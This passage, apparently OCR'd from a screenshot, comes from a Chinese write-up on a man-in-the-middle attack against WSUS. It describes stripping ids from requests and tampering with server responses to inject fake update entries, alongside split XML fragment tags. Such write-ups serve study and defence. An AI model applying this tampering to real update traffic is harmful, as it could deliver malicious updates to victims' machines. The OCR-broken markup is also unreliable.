
</revisionIDs>

<infoTypes>

<XmlUpdateFragmentType>Extended</XmlUpdate
FragmentType>

<XmlUpdateFragmentType>LocalizedProperties</
XmlUpdateFragmentType>

中间人这时再次将请求包中的两个id剔除，以免
wusu服务器因为不存在的更新报错。当wsus服务器响应
之后，我们再将响应内容篡改，这次我们加入四个更新
标签
#!xml

<soap:Envelope 